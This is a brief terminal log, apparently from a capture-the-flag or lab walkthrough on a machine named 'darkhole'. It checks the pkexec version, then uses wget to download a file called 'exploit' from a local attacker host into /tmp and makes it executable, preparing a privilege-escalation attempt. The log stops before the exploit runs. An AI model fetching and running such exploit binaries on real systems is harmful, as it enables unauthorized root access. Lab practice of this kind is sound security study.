 jehad@darkhole:~$ pkexec --version
pkexec version 0.105
jehad@darkhole:~$ wget http://192.168.232.149:8000/exploit -O /tmp/exploit
--2025-09-24 08:27:51--  http://192.168.232.149:8000/exploit
Connecting to 192.168.232.149:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15960 (16K) [application/octet-stream]
Saving to: ‘/tmp/exploit’
/tmp/exploit 100%[===================================================>] 15.59K --.-KB/s in 0s
2025-09-24 08:27:51 (205 MB/s) - ‘/tmp/exploit’ saved [15960/15960]
jehad@darkhole:~$ chmod +x /tmp/exploit